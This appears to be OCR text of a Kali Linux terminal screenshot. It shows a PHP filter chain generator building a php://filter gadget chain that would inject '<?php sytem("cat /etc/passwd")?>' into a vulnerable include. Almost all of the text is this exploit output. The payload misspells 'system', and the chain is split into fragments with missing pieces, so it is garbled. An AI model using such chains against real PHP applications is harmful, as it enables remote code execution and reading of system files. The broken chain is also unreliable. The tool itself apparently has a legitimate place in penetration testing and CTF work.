 juba@legion-5-kali-vm: ~/php_filter_chain_generator
File Actions Edit View Help
┌──(juba㉿legion-5-kali-vm)-[~/php_filter_chain_generator]
└─$ ./php_filter_chain_generator.py --chain '<?php sytem("cat /etc/passwd")?>'
[+] The following gadget chain will generate the following code : <?php sytem("cat /etc/passwd")?> (base64 value: PD9waHAgc3l0ZW0oImNhdCAvZXRjL3Bhc3N3ZCIpPz4)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|c
onvert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM
rt.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|conver
t.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.icon
vert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv
iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.ic
.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.bas
conv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13
rt.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv
O-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|
010100.UHC|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|conve
rt.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.U
8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decod
TF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.ISO-8859-14.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conv
.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16B
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
vert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.i
de|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|conve
vert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
onvert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert
.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8
v.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.
4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-
.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF1
ase64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.U
.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|c
onvert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.
SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JO
ode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
┌──(juba㉿legion-5-kali-vm)-[~/php_filter_chain_generator]
└─$